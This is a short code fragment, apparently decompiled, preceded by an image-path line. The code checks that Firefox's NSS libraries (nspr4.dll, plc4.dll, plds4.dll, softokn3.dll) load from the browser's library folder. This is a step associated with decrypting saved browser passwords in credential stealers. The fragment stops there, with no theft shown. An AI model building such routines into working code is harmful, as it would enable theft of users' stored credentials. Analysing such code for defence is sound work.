 if ( !get_hLibModule(Firefox_lib_path, "nspr4.dll")
|| (check_LoadLibA = get_hLibModule(Firefox_lib_path, "plc4.dll")) == 0
|| !get_hLibModule(Firefox_lib_path, "plds4.dll")
|| !get_hLibModule(Firefox_lib_path, "softokn3.dll") )
{